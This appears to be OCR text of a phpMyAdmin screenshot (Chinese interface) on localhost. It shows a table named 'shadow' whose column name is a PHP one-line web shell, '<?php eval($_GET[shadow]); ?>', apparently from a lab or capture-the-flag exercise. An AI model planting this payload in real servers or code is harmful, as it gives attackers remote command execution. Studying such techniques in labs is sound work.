 127.0.0.1/db_structure.php?server=1&db=flask&table=shadow
phpMyAdmin
近期访问 表收藏夹
新建
flask
新建
shadow
information_schema
mysql
performance_schema
sys
← 服务器: localhost » 数据库: flask » 表: shadow
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 <?php eval($_GET[shadow]); ?> int(11) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 &lt;?php eval($_GET[shadow]); ?&gt; 之后 执行
索引
没有已定义的索引!
在第 1 个字段创建索引 执行
分区